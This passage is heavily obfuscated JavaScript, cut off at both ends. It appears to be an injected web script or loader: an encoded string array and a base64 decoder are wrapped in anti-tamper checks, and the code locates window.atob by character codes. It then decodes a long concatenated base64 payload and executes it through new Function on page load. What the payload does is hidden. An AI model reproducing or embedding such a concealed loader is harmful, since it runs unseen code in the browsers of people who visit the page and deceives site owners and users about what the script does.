mtjzweLNywL4CKXhmhnJq3H4ufC1Bgr5','zZbnAKvZsJnwsfzRB25lu3rms0rcne56sxHmq2qXuJfA','BKTtDeXlrei0tw1oBeXdyZjwr1PPsNLRCLn5z3DLrfjP','sJbrD2jhuKTvmJLOvJfgnuP5D25wEMrnt0HkDgeYBdjJ','A1D5zeDKBwHlzdfNBLHumgHjvNrKtZmXALbwohDLrgmZ','sxnkm2XYuKDZBKTtDeXlrei0ttjrmeXdzhLwmLPpsNLR','vNPKDgvfuM1orKvUtenKC1PwyZfwmuzpwKvKweP5D25K','m2HQvtiXDLOXzfnJveLUtenKwfqZuMTtvMq1tvvgweP5','txLJC0OXzfjzBNbSt0D0r2eWy25mq2qYvtjZmwfeAhjx','vJfkr1PfChrHmePyvdnsA1vgy25mq2rytJjgCwrftNzs','rKv6y2TwCfLty3nkmLzeyJfOwfqXuKnwELK0sNL3BMvR','vNPsv1PgvKrImLzfyLD0nuP5D25Kvu5YtuDwvgeWEgPJ','v1nJCeSWC29nsgCZtKrzC0P6rJrwmvfUs1n0teTeqJrn','vMTWtvrdy3blu3n0y0DgEwmYvKPIBLfVu2LND2vevMPo','mKP6uZjSCuP5D25JvK5Yuw01vgeZBensEwnZsJfKu2jU','u3HdtevnC1jdAZDMu3HQvZbZB01izZfoveLZsNLWt2vU','D25Kvwrxu2LJCeSWC29nsgCWtJjnC0OYDdnomhDUs1n0','rvzwsNLRCLn5z3DLreuYtun3BLfirKXtq2nWsZbZB01i','tM1rmNq2vJfkua','wejQuZjsnwjPy3nkmND5tJjssfLTEgTwrMnUtenKmfnx','rLjrsNLRCLn5z3DLreKXtun3BMrvzfDtAwnWsZbZB01i','BvCXww9nsgD6tvrbC0OZAeLHAZHUs1yWB1PSDfDlrei0','sxPArK54sNL3BMnStNzHmfK0ytjsrfz5y3nkmwmXtvrw','zhbvmJH5vJa4mwrwyZnzu2nZsJfKuwrhuLnAsgXyuwXJ','B2vxuNbkEwTYu3LND2vevMLnAxDUs2S1nMrdy3blmhnV','z1zumu9pm0PSzeHwEwjPqM1xmvvVtuHNme56y3nkEMHS','rxbOvNLJC0OXyZnmmLjivti4mMmXCfrkExDUywPODMiY','y3nkmhrlvLD3BKTtA3jlrxnVtuHNmfLuy3nkm1zivMTV','qMPwBe5Yt1zKue5dy3nkmwrrzuDssLeYDfPwmuiWwKvW','CLDvsKrIm0zytLrrBKXdzg5ABhbRvdbSu1PfnuHkExDU','zhjwBu4XsNLRCLn5z3DLre00tun3BMfUy2Tnq2nWsZbZ','mNmZyvDfBKXdzfHvvZvhvNPsA1PfAZrHmg9UtenKwe5U','teTeqJrorezRtenKCLzTtJfkEwTYu3LND2vevxPoAxDU','EwnZsJfKuu5vCfHomMHRvtiXCLLty3nkmwrtwwT0CMvi','y3nkmLj4wKDouveYovfKm0vUtenKwfvQtMTtvwrrveHS','muv3yZfJm1Lty3nkmwrqvw1ssLKXzejsrMnUtenKwfvT','tenKCfuYouHwmuK0uvzJm2fty3nkm2ruytiXDfuYC3LH','C0OXvNPovuLUs1n0teTeqJrovgT5tenJEfzfzefkEwTY','vLzJBLHwDg1yvhrWwMLOBLbumdLKvZvRwLDACgjTvMTl','rfzQt1n3BLuZCg5wq2nWsZbZB01iz3LpvgDZsJnwsfzR','rei0tLrrEuXdzg9nv05IsNLRCLn5z3DLrfPRt0n3BMnt','teHNC2vtEdzmruvZuwL4reXfuxbLm0PSzeHwEwjPqNLl','y1nJCeSWC29nsgCYtKDrC0OWuLHJvfvUs1n0teTeqJro','sK5omLjluNLJCW','BKTtDeXlrei0tLrNnuXdzgXyvfz4sNLRCLn5z3DLrfzO','AgPusevUtenKwfvRsMPvAMH2utfKuvj5y3nkmwmZyw5s','mwmZtKnJC0OYmurImgHyvwTKs1z6zhHkExDUyLrODLDw','q2rUtLv3muP5A3jtEwD3zurjne9tD25tmhbwyKnJCeSW','sNLRCLn5z3DLrgmYt0n3BLjhze5yu2nWsZbZB01izZnn','BKXdzgLtAtLQvgPODMqZzhHkExDUvNPsmfPgqxLIBtvS','s0P5A3jtEwD3zurrmK1dD25rweP2vvnJCeSWC29nsgCW','BLyWohPzmuPuyJfwwfvirMPkExDUyM1Or1PfBeLIr1jo','z3PzBvvZsJbgEq','t0C5suP5D25IsgH5vvzJmvnTuKPzu2nZsJfKuMfhuK1x','DgeWwKrtrwnUtenKCu1QtMPwvK5YzgXKugnty3nkme5e','vtbzExDUzfvKv1nPy3blmhnVtuHNEfKYuxnkmwXpstjR','sgCWtLrnC0P6AgXzEuvUs1n0teTeqJrnmKv4tenKrvyZ','rei0tvrRD0Xdze1ABfjAsNLRCLn5z3DLrfv5wwL3BMfh','uw5yu2HowvHsB1D5zhLzvZvRyJiWBLHtz3blu2TZyKqX','wLyWmwnty3blmhnVtuHNEu1etxnkmLzKtLHfBKTtDeXl','weLNwvrbovzQDhLAwfiXy200z1uZuNLHvZvUvZjfD0Te','tenKwfvTEgTvA2HOtvvkEeP5D25Hru52vtngAe1eww5m','seLYy3P0ouXhtMjtEwD3zurwAK9dD25pr1zQsvnJCfHu','sMXmq2rcy205uKP5A3jtEwD3zurwALPtD25JBgrTvgLJ','mKXdyZbsAvznsNLRCLn5z3DLrfv3tun3BLPfwK1ku2nW','nfjhmxjzu2nZsJfKue5eAhbrmNrdvNPACeP5D25svK5Y','mZbZutf0t0TeqJrorezQtenKtfnitKLkEwXKufDAyLrP','z3HzmxnUs1yWB2riBhDAvZLTsuHcEwiYtMXJm01ZuKz0','uK5urKPQuJboCG','y3nkmLL5v21ovfuYDhbwmdLisNL3BMn6AhjHshb0yJfc','twPbD0XdzfDtA3HnsNLRCLn5z3DLre01wvn3BLzRCe1u','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm','mMTUs1n0teTeqJrnEMXStenKvMn6vKnkEwTYu3LND2ve','z3DLrfPStNL3BLnPvLnyu2nWwfn4rfCWng9nsgD5txPv','tuHNmvPeqxnkmLjhvenvBKTtDeXlrei0txPzmuXdzeDp','A2rju1vWtfrfmu9umujsvwXovvzwwLHxrMXHturfEu16','muOWwKzcrgeWww5mq2rZyuHcALqXtNjnBgrrwvnJC0OZ','BuPTtenKwLrPtNbkEwTYu3LND2vesxDzAxDUuvHkDLvt','tK9wELjqvwXKu2nty3nkmwrqzvrSBveYCZrwEMrusNL3','vJfjnfOXyZfwEwnZsJfKue9wvKrpr3ryzvrOCK1TvxPK','AhHkExDUvNPzD1DfuK5tmu1UtenKBe1etMPvmu5Yt1zK','CfrHm3byvwTJBKXdzfHorZr5vNPsvgfSzfbAu2nZsJfJ','m1PQvtj0DfLUrw5mq2qYyLC5DMvStNzHwgXisNL3BMnS','sfz5yMLcmvbxntfIr3DZzur0owzuCg1KvZvQzeDSDMjP','DdjzweLNyMOXyG','tMPnC0OWAfPrBMTUs1n0teTeqJrov1v4tenKEeTyAdvk','mxzvsfjysNL3BMf6qNvtBgmZv21st1z5y3nkmeznuxL0','mJH6zdjfBKXdzejprZH3vJa5D1PfzerImNDUtenKC1rU','vKvKquP5A3jtEwD3zuroAu5tD25AweL4zfnJCeSWC29n','s0rcne56qMXmq2rYvM1omuP5A3juAwD3zurjEe5PD25z','rfyZrw5mq2ryvdjvnwfgtNjJmwmWwvnJC0OXzfnnrLPy','z1OYEhzzBuzZtevsyLr5z3DLrff6tLn3BLzRCe1uq2nW','q0P5A3jtEwD3zuroAe9dD25Lv3rfyxLJCeSWC29nsgD6','ugrhuLfzu2nZsJfJmMfQAg1nsejRvM1fBKXdzfHor0Pn','uNLJC0OWrtrImNryvwTAA1nhmxzuq2nZsJborgeYBfHv','seP5D25wELKZwtfkrgeXtLHvvtvRvdbJBKXdzdbtBfjx','wJfrBKTtDeXlrei0tw1oAeXdzfDtA3HnsNLRCLn5z3DL','EgPwBuPesNL3BLz6zhnArKPTy2XKC2nty3nkm0Puytnk','sLHorwnUtenKmMvgzfrHve5ysNL3BLz6wKTArLPeyJfW','tNjmmePeyNL0we5Tvw5mq2ryvvm5ALvvnwLtBgrqyvnJ','u1HNngj6uLHomdHUtenKwfvxAgPuvK5YvwXKueWYuKLw','oxLtrMrrvM1ot1Dxrw5mq2qXyLD0vvPwtNjzBwXisNL3','zeTiB3nru2S3zLn4ELCXww9nsgCXwLDjC0OYz3HzmxnU','q2rhwKCXteP5A3jtEwD3zurfnu5dD25AELzntLnJCeSW','BLDvngPHu2nWsZbZB01izZfnr1LZsJjNEfKXC25lu3rm','vvHWwLz6uJfkExDUvNPAufnSzfnsBvjovtj0CeP5D25w','mNWWFdr8m3WX','A3jwELzHwKv4A2vhuKTzu2nZsJfKue9yzfHumMHQvgXK','ouLLA2nUtenKwfvezgTvBe5YzwXKufDTuLvsEwnZsJjw','y0Dsu09hoxHLvwXesNL3BLz6zgfArtfeyJjkr09hDgTk','EwD3zurzD1LtD25AELzntLnJCeSWC29nsgD5wvrrC0OW','teHnownSDg1xmKv4s0rcne5xsMXmq2rmu0HosuP5Bgrx','utbou3DUvtnWBLzdy3blu3nUy0nKzeTfwMjvq2D3zuro','mMjxC3PkExDUy3PODLrfsKrHmJeYwvnJC0OXzfjsBu5o','DeXlrei0tLrjEuXdyZjwr1PPsNLSzfbxwJfIBu4WyvC5','wtfJmu1iuLHvvxnUtenKwe5xAgTvrgHYy1HKmfz5y3nk','BuXdzhfKEvf3sNLRCLn5z3DLrfjOtML3BLDvqKzwu2nW','mdLfuNLJC0OXzfbAA1zyvvDsALzUsNbkExDUvNPsAvfx','BvPPwNrqAJrVtfrcne1PChnkAKi0tMLRCe9QqJrnq2W3','vvHwEvr5y3nkmwmWzvHOwfvxEgTtmJfYwvnJC0OXzfbA','z1byzhm','CeSWC29nsgCXwMPzC0OZsLHAAZrUs1n0teTeqJrorgXT','A052yuHrngj5DhPJu2nZsJncBu0YtK9Iv3rpvJa4meP5','tuHNEK9xwxnkmfjyy1rvBKTtDeXlrei0tNPsAeXdzg9L','sZbZB01izZbnELfZsNLWt2vUuw5lu3rms0rcne1xtMPm','vZHUtenKqLeYouDwmuPOsZfJmgvty3nkmwrty2Powfvx','zeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1POy2Lcufbvnhns','yZburw9RsNLRCG','EwD3zurjnfPtD25srMr4tLnJCeSWC29nsgD6turjC0OW','vfrOCLjPy3nkmwmXzeDsvwjxDeHKmwqXsNL3BLjftNzo','q2ryvuvAALnyvLfvBgrswLnJC0OXzfbumgrSyLD0Evz6','zuroBe1PD25orxHlsKnJCeSWC29nsgCZtvrjC0OZBhjs','mu1UtenKwfvQvK5Hsfv2wtfAAeP5D25IvZf2yJfKue1h','vNvKq2H5s1r0mLLyswDKrhrTyJnjB2remhDLree3zer3','sJfJm2fRvMTnmdvRu0HfBKXdzfHorgHwuKrkrfvty3nk','EwTYu3LND2veuMLnu3DUytnJm1rdy3blmhnVtuHNEK1e','mxrOwfr0CfPPAgznsgCZtNPRmu5urxDArNnUy0DSELzR','y3nkmNHTt1rSwe4ZuMTwvMnUtenKEveYohHwmuzZwKvN','ChfIDwe','mfjYsNLRCLn5z3DLreL5twL3BMrvzfDtAwnWsZbZB01i','vNPssfmXzfjIr1jnutj0sKP5D25wmuzZwtfwvgiYAfHv','we5Urw5mq2rUt0C5u1yXsxPzmdv0yJfvBKXdzfHowejR','A3jtEwD3zursAe9tD25tmhbwyKnJCeSWC29nsgCWtNPr','stnmq2rUvta5CeP5A3jtEwD3zurzm01dD25sAMHXu0nJ','rvyXsKrJrMmZt0nJC0OXyZjnmLjvzdnsALngtNjtu2nZ','teDoyLn5z3DLrePPwvn3BMfSwKHxq2nWwfqXteTeqJrn','neP5D25wEMrSvfHsrgiYAgHzu2nZsJj4svvTtLfrmJGY','zurzD09dD25tmgH6u0nJCeSWC29nsgD4tMPRC0OXzfbk','vJa4A1fPy3blmhnVtuHNEu56uxnkmNrxwtnvBKTtDeXl','wtfssLr6ww5mq2rytJnWALz6zfbIBgrty1nJC0OXyZns','AgXzEuvUs1n0teTeqJroAMC1tenKB01xtMjkEwTYu3LN','reLZsJnOswfRog5lu2TYs0vZB01iz3LpvfvZsJj0m04W','vgPOCLqXzfnrBvjivNLJC0OXyZbxBvjxyuD4ALnftNjr','sKHkExDUvJfktW','D2vetMTou3DUywXAsfDdy3blmhnVtuHNmu56sxnkmwH1','DgXwEwnZsJj3ngj6wNDrmNrdvJfgnuP5D25KBMHmwM1j','turRC0OXvNPovuLUs1n0teTeqJror1eZtenJmfjPvK1k','BenLu2nWsZbZB01iz3HzEKvZsJfonLOXuw5lu3rms0rc','sJj0v1KZvw5lu3rms0rcne1QrxDmq2rAvgLoCeP5A3jt','v2HysNL3BLyXsNHsmNH0ytnjBKXdzfHov2HQvtboCLLw','D0P5DhnxEwrQyuDgEveYowTAvuyWsJeWB2rtBgjkm1j2','wLffvLzkEwTYu3LND2vevtnzExDUuZbWvMjdy3blmhnV','qJrovee1tenJBwrguLfkEwTYu3LND2verMHoq3DUuKzK','BMvftNzKvMrqy0DsuK9hoxLkExDUvNPJD1DywLrHmwHg','DLuZzerHmNa2y1nJC0OZrtrHmfzgt0D0ELz6vLHkExDU','sJi1vgiZzfHvrxCZvNPvD0P5D25Lr1f4wKzJmMnTww5m','zg9nmePRvevOB1PfnvHkExDUyurODK1xovrHm0zyvvrN','rgeWrLHomdHUtenKwfvxvLfwELjOzgXKugrty3nkmwrq','vNvzm1jWyJi0B0TyDdjzweLNveqXzK1izZnoEMSXtLrf','DeXlrei0tvrAAuXdzeXtBfzZsNLRCLn5z3DLrfjRtwL3','sMfzmhHOsNL3BMnvtNjvBgrty0DovLOWy25mq2ryvuro','r0P5A3jtEwD3zurkAvL5D25Amu5qyvnJCeSWC29nsgCZ','vti4EvjStNjJEwnZsJiXvgiWBfHum1uXvNPsweP5D25z','zfDtAwnWsZbZB01izZjoAMnZsJnkwfPRng5lu3rms0rc','tenJmLzhwMLkEwTYu3LND2vewxHzExDUtMXsBvLPy3bl','sMPnAxDUuZbWvMjdy3blmhnVtuHNEu1QwxnkmdLQwvvz','ndqWodC1Cfbfrxr3','mJH3uLzJBKXdzfHvwePAvJffELKWmuLtEwnZsJfJm00Y','DeXlrei0tM1zEeXdyZbsAvznsNLRCLn5z3DLrfL6tun3','zdfsmvPlsNLRCLn5z3DLre00tML3BMvxDevHEwnWsZbZ','tNzJBwH0ytjKwfqWog5mq2rWtvvkA1riuxzArLPisNL3','zfnsEwnZsJfKue9wBfHum1jQvtjoreP5D25wmuPnyZfK','yZburw9RsNLRCLn5z3DLre0Xt1n3BK5fEeTkq2nWsZbZ','BLjOsNL3BLz6vKLsBgmZzvrSwfqYmg5mq2q1yLC5rfPf','AeP5D25Hv1y2yKzJmvnTuK5zu2nZsJbwvgiWmxnxr2HQ','EwTYu3LND2veuMPpq3DUtKv4s0Pdy3blmhnVtuHNm05e','C0OWDeLJmgDUs1n0teTeqJrnAMD4tenKB01xtMjkEwTY','rei0tvDgBeXdzfDtA3HnsNLRCLn5z3DLrfjQwKn3BLOX','CfHvrvPQuJnKnuP5D25wEMrxwKv0mMvRAhDzu2nZsJnv','zfjuBvjovNLJC0OXyZfHvfiWutj0DgrSy25mq2r6vJbO','qtrkExDUwLDOB1KWourHmMryvdnvBKXdzhztm0zdvJfk','we4Xtw5mq2rWtw5fEvyXrKTArLPysNL3BLPRtNjnmfL3','wtrHA2DUs1n0teTeqJrov1uWtenJmfrfB2TkEwTYu3LN','vxHmq2rwy3Pwq0P5A3jtEwD3zurgAvL5D25tmgH6u0nJ','wvnJC0OXzfnou3rytKu1A1nvtNjKq2nZsJfJmfmXsKnp','wNP0EvPyuJfJBtrNwxP0ouThwJfIBu4WyvC5DuThrxnz','v1iXz25lu3rms0rcne5eyZrmq2q1sKDoyKP5A3jtEwD3','CeSWC29nsgD5tNPNC0P6rLvsmefUs1n0teTeqJroALPR','ExDUvNPKv1KXqKrHmLPyvwS1A1vhrw5mq2r5vtj0mLeX','wMLkEwTYu3LND2verMHnq3DUuuHgtfndy3blmhnVtuHN','rezQv3LJCeSWC29nsgD4wKDjC0P6rJrwmvfUs1n0teTe','sNLRCLn5z3DLrezTwML3BLDvngPHu2nWsZbZB01izZbp','vti4mfLvy3PzmvjOsNL3BLfuAhzrm2XeyJngrMnty3nk','u21suLeYodrLvwSWsNL3BLyXsLDArxHuytnSwfvfCgTt','mtuWnte0AM1jtxPu','BwqWyunKze8Zy3jlEwW3zeqWB2rdC3DLrevWsLrcne1u','B01izZfAAK1ZsJjOA1nStw5lu3rms0rcne5Qvtnmq2rU','m1POy2LcwfbwwtDJBvyWzfHkDuLhwMjwEwD3zurnm01t','mdfRwtbKvgeWnvHvrtHUtenKwfvQrKzAreztwtfoAeP5','mxztBLjeyNPSqMnty3nkmwmWu0vKnveYDfnKmwnUtenK','rLjOsNL3BLKZtLDzmhHeyJaXrfz5y3nkme4XwvrKAMr6','BvLPy3blmhnVtuHNmK1utxnkmMG1wKDRBKTtDeXlrei0','tgvTBfHorxbRvLvJBKXdzhfxr3HQvuCXDMffsNHkExDU','rfvZsJa4A1fPuw5lu3rms0rcne5esxDmq2rYvM1omuP5','Be55D25vm3bUvKnJCeSWC29nsgD4tNPvC0P6wLvABuLU','u3rms0rcne1xsMXmq2nXvg5WmeP5A3jtEwD3zurrEvL5','vLHumLO2sNL3BLLxmxzAmwrqtLzSwe5uqw5mq2rytLHO','ExDUwMPOCLjyzg1Av1vUtenKwfvRnwPuvu52zwXKue1e','u3LND2vewtrzAxDUtMXsBvLPy3blmhnVtuHNELLQrxnk','ytnbBKXdzfHoAtLRuZfoDMmZsNrHEKLUtenKwe5fsMPv'];var _0x1580607x=_0x1580607d;(function(a,b){var u=_0x1580607d;while(!![]){try{var c=parseInt(u(0x2ce))+parseInt(u(0x191))*parseInt(u(0x2b3))+-parseInt(u(0x26e))+parseInt(u(0x28a))+-parseInt(u(0x31e))+-parseInt(u(0x130))+-parseInt(u(0x319))*-parseInt(u(0x2bd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1580607c,0x3f4bc));var _0x1580607e=window;function _0x1580607f(c,d){var e={};e['UvSrk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x1580607d,l=v(0x228)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!=='undefined'?window:typeof process===p['pqbua']&&typeof require==='function'&&p['gPXds'](typeof global,p['pqbua'])?global:this,s=function(){var w=_0x1580607d,t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t[w(0x1b2)](n);};return s();});continue;case'1':return!![];case'2':var o={};o[v(0x248)]='object',o[v(0x236)]=function(r,s){return f['UvSrk'](r,s);};var p=o;continue;case'3':for(var q=0x2;q<k['length'];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':n();continue;}break;}}(h,arguments))return c[h];}}function _0x1580607d(a,b){a=a-0x12c;var c=_0x1580607c[a];if(_0x1580607d['PPpAGV']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1580607d['JLJJAL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1580607d['XkGHZv']={},_0x1580607d['PPpAGV']=!![];}var e=_0x1580607c[0x0],f=a+e,g=_0x1580607d['XkGHZv'][f];if(g===undefined){var h=function(i){this['wBCyux']=i,this['EabsuN']=[0x1,0x0,0x0],this['ifVQRC']=function(){return'newState';},this['bksseR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fcXdqh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YsbOCc']=function(){var i=new RegExp(this['bksseR']+this['fcXdqh']),j=i['test'](this['ifVQRC']['toString']())?--this['EabsuN'][0x1]:--this['EabsuN'][0x0];return this['MeRFTn'](j);},h['prototype']['MeRFTn']=function(i){if(!Boolean(~i))return i;return this['mfWnDL'](this['wBCyux']);},h['prototype']['mfWnDL']=function(j){for(var k=0x0,l=this['EabsuN']['length'];k<l;k++){this['EabsuN']['push'](Math['round'](Math['random']())),l=this['EabsuN']['length'];}return j(this['EabsuN'][0x0]);},new h(_0x1580607d)['YsbOCc'](),c=_0x1580607d['JLJJAL'](c),_0x1580607d['XkGHZv'][f]=c;}else c=g;return c;}new Function(_0x1580607f(_0x1580607e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc3OTU1MTBjPVsnVzdUeHJDa'+'0FGYScsJ2s4b2RXUnI0VzV1JywnajhvNn'+'daT2onLCd4Q29OV1JwZE9Db3YnLCdXUUp'+'kSVl1c0VXJywnZDhvWVdSZUZXNlMnLCdv'+'WlpjVVlTaCcsJ2N4TDdXNzdkVWEnLCdkU'+'2t4Qmg4YycsJ1c2UmRWMlJjT21rTicsJ2'+'1MbjhXNS9kVVcnLCdXUEJjVDhvQ1dQS1U'+_0x1580607x(0x320)+'V1AzZEdXJywnYWgxNVc0M2RRRycsJ3M4a'+'2pXT1JkTDhrTycsJ3ZTazlXUC9jVk5hJy'+'wnVzdOZExnVmNRbWtyJywnV09ySldRbGN'+_0x1580607x(0x195)+'UlJkR1cnLCdXUXV3b0NrZlc1aScsJ1dQd'+'S9XNXFaV1BDJywnVzZhRFdQeGNNbW9ma1'+'lXWnl2dGRQQ29OJywnV09kY1BTa2lXUEJ'+'kVUcnLCd1U2tHZ21rY0JxJywnQXZkZEpt'+'b3RXUnknLCdXUnRjSjFqSVdSMCcsJ2Noc'+'GRJY1pkVVcnLCdGMnE1aU5HJywnVzZDY3'+'k4b2xscScsJ1dSUmRLQ2tvV1BCZFNXJyw'+_0x1580607x(0x139)+'LCd2Y3Z6VzQxNicsJ1c1MWFuZ3hkTlcnL'+_0x1580607x(0x2df)+'RmYScsJ1dRaGNWbWswV09KZE5XJywneXN'+'yN0JDbzcnLCdXNXFVV1B4ZEpTa2gnLCdy'+_0x1580607x(0x288)+'1dRNWRXT2xjTkgwJywnYm1vNnZyV0EnLC'+_0x1580607x(0x264)+'nLCd4U2tac1NvVVc3NCcsJ2JHbGNWOG9h'+'eUcnLCdjOG83V1BEcVc3dScsJ1c3aGRUO'+'G9jQVdhJywnVzVaZFBOWFZmYScsJ1c1L2'+'RMbW9RRmF5'+('JywnVzUzZE1OTFJjVycsJ1c2VzZ1bWtZd'+'3EnLCdXN3VEQW1vdWFHJywncUNraWtTaz'+_0x1580607x(0x13c)+'tY3VXJywnV08vZFZ0V0h4cScsJ1c0dUhC'+'bWtjeGEnLCdDZkdFa0x5JywnV1F4Y1BTa'+_0x1580607x(0x32e)+'dPMUZsMlpjSVcnLCdrSzNkR0ovZFZHJyw'+'nRklyNlc3bncnLCdXN3VwV1F4ZEtTazQn'+'LCdXUDRXYlNrTlc1UycsJ1dSU09XNEtrV'+'1BpJywnazB4Y0w4a0tXT3EnLCdXNXhkTD'+'FqTmhHJywneDhrZEJDb0VXNUsnLCdXN0R'+'JQThrVXpxJywnVzVCZEoxWFBuRycsJ1c0'+_0x1580607x(0x30e)+'CdtS2RjVm1rMVdPcScsJ1c2TmNWU2swV1'+_0x1580607x(0x1d4)+'oMkZkS0cnLCdXUXBjSW1vMFdRR3InLCdv'+'bWtYdndpdCcsJ1dQdk5vTHhjSEcnLCdXN'+'mVKV1AzZFFDa0InLCdXNXZYeENrWXZXJy'+_0x1580607x(0x2ca)+_0x1580607x(0x188)+'YScsJ0RDb3dqU2tQdnEnLCd5Q2tEZm1rY'+_0x1580607x(0x146)+'tDV1JoZEhxJywnVzRCZEdDaytDZFcnLCd'+'DbWtPcENrT0ZxJywnVzVSZFUxTHBvYScs'+'J3dTb3hXT0JkVVNvYicsJ1c2OVBweDdkT'+_0x1580607x(0x14c)+'FCZFVhJywnQUpYUVc3dkgnLCdBU292cUN'+'vY0RhJywnYjA0eldReGRHcScsJ1c2cGRK'+'aEZjVlNrVicsJ3BaZkZ5U285VzYwcicsJ'+'1dPcGRHTkxNJywncW1rUWM4a25DYScsJ1'+'dQT29XN21T')+('V091JywnRjJGZEpTb2NXUG0nLCdrdkxhV'+'zZoZE1HJywnV09KY09Da0RXUEpkUkcnLC'+'dubW9kV1J5RFc3OCcsJ1c3eXlGQ2sxenE'+'nLCduQ2taRU5lbycsJ1dQUEpXN0JkSjhr'+'QycsJ2RDbzBXUmVvVzRTJywnbENrRHNmd'+_0x1580607x(0x23b)+_0x1580607x(0x21f)+'BOG9zVzRpJywnZ0gvY0lxV0gnLCdDOG9B'+_0x1580607x(0x20d)+'ScsJ2FTb0hXT1RYVzRDJywnVzVoZFE4b2'+'h1OGtzJywnVzRXckRmOEYnLCdXNHBjUDh'+'rTldQbGRVRycsJ1dSanBXTzNjSWR1Jywn'+_0x1580607x(0x162)+'m0nLCdXNXE3eFNrb0VhJywncnRsY1ZZS0'+_0x1580607x(0x296)+'kUzB2ZWlxJywnVzdTUUFTb1ltcScsJ1c2'+_0x1580607x(0x22b)+'ywnVzZoY0t1T2FvckpjUG1rcldPSGdXUj'+'dkR1cnLCdXN3pxVzVHcVdSQycsJ1c3MHN'+'XUE5kUW1rTScsJ1c1MDNXUFpkSUNrVics'+'J1dQMUtkbWt4Z3EnLCd0U291RkNvU3dHJ'+'ywnV1BXUFc0dUJXT3knLCdXN2lKeUNvTH'+'BxJywnV08wcG1DazRXNVcnLCdXUWRjSkN'+'rTFdQSmRJRycsJ2R4WHlXNXhkTXEnLCd4'+'U2tSYjhrdHRxJywnZG1rVURncVknLCdXT'+_0x1580607x(0x1c5)+'wncDN5eVdRbGRHYScsJ2wybGRUcmRkR0c'+'nLCdXUEJjT1NvVVdPNHYnLCdvZzQ0V1JS'+'ZFFHJywnVzZHQ3Ztb2ZiRycsJ2RtaytCZ'+'WkyJywndlNramVta3p1cScsJ2dLWGxXNV'+'JkUVcnLCdX')+('UUR6VzV4ZFBta3knLCdtQ29qV08wVVc2M'+'CcsJ2xDb1VXT1hDVzdxJywnV1JIR1c3Vm'+'RTU2tnJywnazhvS1c1RmNQU2tDeHJCZEl'+_0x1580607x(0x265)+'bGRTOGtLV1JaZEpXJywnV09yNVc0RmRPO'+'GtMJywnV1BUS1dQVmNMSW0nLCdkczdjS2'+_0x1580607x(0x214)+'lZm0nLCdXUFJjSFNva1dPTzEnLCdmWXBj'+'UG1vQ0JXJywnc0NvdmZkL2NOcScsJ2MzO'+'EdXUmRkSWEnLCdvZWhjTzhraldSVycsJ3'+'Jta3doU2tVZ2EnLCdvOGtGeEt5VCcsJ21'+_0x1580607x(0x292)+'VzVGZEkwcllrcScsJ0FTa3JXUmhjSU51J'+_0x1580607x(0x2f6)+'ZXJywnYkxhWldRWmRHcScsJ3pTa3RzU28'+'rVzVHJywnVzVoZEoySmNNOGtPJywnaFNv'+_0x1580607x(0x17a)+'zhvbVdPeVNXNTAnLCdlZy9kTmRaZE5hJy'+'wndG1rNHBta1JBVycsJ2ZtbzFCSWFjJyw'+'nZU43Y1RDa3RXT3UnLCdXT2J4V09aY1Zz'+_0x1580607x(0x280)+'G9yJywnV1FKY0pDa3NXUFZkSWEnLCdqdk'+'xkVzZSZE9hJywnejhvN0VTb0F5VycsJ1c'+'0dUxXT0ZkT0NrZCcsJ1c0NGZGU29QZUcn'+_0x1580607x(0x2f1)+'ywneWRuT1c3RDYnLCdXNGhjUlNrdVdSUm'+'RTYScsJ1dSM2RHU2tMV1BoZFZHJywnVzZ'+'4ZFNtb3pFU2t6JywnVzU1MHJTa1JGRycs'+'J1c1L2RJOG9ocVNreScsJ21Tb1hXUkd6V'+'zZDJywnQnNEUlc1YmUnLCdGQ29XaUlsY1'+_0x1580607x(0x170))+(_0x1580607x(0x222)+'ycsJ0JDb2V2Q2szcWEnLCdXUlhta2U3Y1'+'ZHJywnQm1vM2JIRmNKYScsJ3Ntb1FvY3R'+'jTVcnLCdrTUpjS1NrU1dRSycsJ3Jta3FX'+'UmhjRzNPJywna2Z1a1dPRmRHVycsJ0Ztb'+'25XUi9kTkNvZycsJ1c1VmRLbW9IdjhrMy'+'csJ1c0Q01XUU5kTG1raCcsJ2R3aGRUcUp'+'kT1cnLCdXNWFVQVNrd3JHJywnV1A4TGdT'+_0x1580607x(0x30c)+_0x1580607x(0x1cc)+_0x1580607x(0x131)+'RVmNSMExqV09lJywnV090ZEtzWEtGYScs'+'J3g4bytXUlNEVzdXJywnb21rY0RmYXonL'+'CdXUktlbW1rR1c0YScsJ1c3bGRHU29zd1'+_0x1580607x(0x12e)+'nLCdXNkJkSlNranJzcScsJ1dRdGNKMERD'+'V09hJywnVzdDVHFTa0h4cScsJ1c0QmRMO'+'GtreUlpJywnc21vVkVtb0Z6VycsJ1c3MV'+_0x1580607x(0x165)+'5bW9jRENreXZhJywnZThvcENKaXknLCdX'+'T3hjSFNvVVdPMHonLCdXNnhkT1NrTkVhS'+_0x1580607x(0x1df)+_0x1580607x(0x229)+'5JywnVzVMeFc1Q2hXUUsnLCdmQ2tVV1B0'+'Y1V1TFRXNU8nLCdicUpjTFlHVCcsJ29HN'+'2NVOG84dHEnLCdXT1pjS0tQNVdSUycsJ0'+_0x1580607x